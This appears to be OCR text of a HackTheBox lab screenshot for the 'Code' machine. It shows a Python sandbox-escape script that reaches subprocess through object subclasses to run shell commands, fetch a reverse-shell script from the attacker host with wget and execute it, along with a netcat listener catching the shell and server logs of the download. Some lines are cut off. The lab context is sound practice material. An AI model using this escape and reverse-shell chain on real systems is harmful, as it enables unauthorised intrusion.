 10.10.11.62:5000
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Run
Save
1 x = [x for x in [].__class__.__base__.__subclasses__() if x.__nam
2 print(x.__class__.__base__.__subclasses__()[317])
3
4 def hello_iso(param):
5 iso = [].__class__.__base__.__subclasses__()[317]
6 process_param = param.split(' ')
7 io = iso(process_param, stdout=-1, stderr=-1)
8
9 print(f"type output: {type(io.stdout)}")
10 print("##############################################################
11 print(f"dir output: {dir(io.stdout)}")
12 print("##############################################################
13 print(io.stdout)
14
15 #hello_iso("wget http://10.10.14.16:8000/rev.sh -O /tmp/rev.sh")
16 hello_iso("sleep 5;chmod 755 /tmp/rev.sh")
17 hello_iso("/tmp/rev.sh")
18
19
20
21
Inspector
Console
Debugger
Network
Style Editor
Pe
File Actions Edit View Help
(root㉿kali2025)-[~/Desktop/HackTheBox/machines/Code]
# nc -nlvp 8443
listening on [any] 8443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.11.62] 42462
bash: cannot set terminal process group (1652): Inappropriate ioctl for device
bash: no job control in this shell
app-production@code:~/app$ id
id
uid=1001(app-production) gid=1001(app-production) groups=1001(app-production)
app-production@code:~/app$ exit
(root㉿kali2025)-[~/Desktop/HackTheBox/machines/Code]
# nc -nlvp 8443
listening on [any] 8443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.11.62] 39126
bash: cannot set terminal process group (1747): Inappropriate ioctl for device
bash: no job control in this shell
app-production@code:~/app$
inet6 dead:beef:2::100e prefixlen 64 scopeid 0×0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 1131 bytes 352032 (343.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1197 bytes 194323 (189.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(root㉿kali2025)-[~/Desktop/HackTheBox/machines/Code]
# vim rev.sh
(root㉿kali2025)-[~/Desktop/HackTheBox/machines/Code]
# mv www
mv: missing destination file operand after 'www'
...: io = iso(process_param, stdout=-1, stderr=-1)
...: print(io.stdout.read())
...:
In [52]: hello_iso("ls /tmp")
b'config-err-zavFF9\nssh-xpTwTosUb31y\nsystemd-private-a3c18c4ce39
d.service-1zjoxR\nsystemd-private-a3c18c4ce395492c93da78be51a9df93-
stemd-private-a3c18c4ce395492c93da78be51a9df93-ModemManager.servic
3c18c4ce395492c93da78be51a9df93-polkit.service-k1gMuD\nsystemd-priv
be51a9df93-systemd-logind.service-4zQAni\nsystemd-private-a3c18c4ce
ower.service-yc01eK\nTemp-5e29d0b5-cf2c-4e49-9b90-7e445aefb42e\ntm
t_667-3980363901\n'
In [53]:
<_io.BufferedReader name=12> type output: <class '_io.BufferedReader'>
(root㉿kali2025)-[~/Desktop/HackTheBox/machines/Code]
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.62 - - [31/Jul/2025 08:44:15] code 404, message File not
10.10.11.62 - - [31/Jul/2025 08:44:15] "GET /rev.sh|bash HTTP/1.1"
10.10.11.62 - - [31/Jul/2025 08:45:06] "GET /rev.sh HTTP/1.1" 200
10.10.11.62 - - [31/Jul/2025 08:46:45] "GET /rev.sh HTTP/1.1" 200
10.10.11.62 - - [31/Jul/2025 08:47:11] "GET /rev.sh HTTP/1.1" 200
10.10.11.62 - - [31/Jul/2025 08:47:11] "GET /rev.sh HTTP/1.1" 200
10.10.11.62 - - [31/Jul/2025 08:47:27] "GET /rev.sh HTTP/1.1" 200